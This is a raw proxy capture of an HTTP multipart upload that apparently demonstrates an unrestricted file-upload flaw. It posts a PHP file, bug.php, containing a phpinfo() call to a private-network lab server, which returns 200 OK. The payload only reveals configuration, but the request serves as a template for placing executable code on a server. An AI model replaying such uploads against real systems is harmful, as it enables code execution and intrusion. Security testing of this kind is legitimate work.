 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.15.148:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------193575392422168443193588279273
Content-Length: 369
Origin: http://192.168.15.148:8080
Connection: close
Referer: http://192.168.15.148:8080/
Upgrade-Insecure-Requests: 1
-----------------------------193575392422168443193588279273
Content-Disposition: form-data; name="file"; filename="bug.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------193575392422168443193588279273
Content-Disposition: form-data; name="name"
bug.php
-----------------------------193575392422168443193588279273--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 16 Jul 2020 14:04:26 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
HACK之道